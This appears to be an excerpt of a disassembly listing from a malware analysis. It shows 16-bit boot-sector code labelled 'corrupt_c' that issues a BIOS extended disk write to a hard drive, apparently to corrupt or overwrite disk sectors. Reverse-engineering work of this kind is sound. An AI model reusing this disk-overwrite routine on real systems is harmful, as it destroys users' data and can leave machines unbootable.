 seg000:7C21 ; ---------------------------------------------------------------------------
seg000:7C21
seg000:7C21 corrupt_c: ; CODE XREF: seg000:loc_7C1A↑j
seg000:7C21 ; seg000:7C5B↓j ...
seg000:7C21 mov ax, cs
seg000:7C23 mov ds, ax
seg000:7C25 mov word ptr ds:unk_7C78, ax
seg000:7C28 mov dword ptr ds:unk_7C76, 7C82h
seg000:7C31 mov ah, 43h ; 'C'
seg000:7C33 mov al, 0
seg000:7C35 mov dl, byte ptr ds:unk_7C87
seg000:7C39 add dl, 80h
seg000:7C3C mov si, 7C72h
seg000:7C3F int 13h ; DISK - IBM/MS Extension - EXTENDED WRITE (DL - drive, AL - verify flag, DS:SI - disk address packet)
seg000:7C41 jb short failed
seg000:7C43 jnb short success
seg000:7C45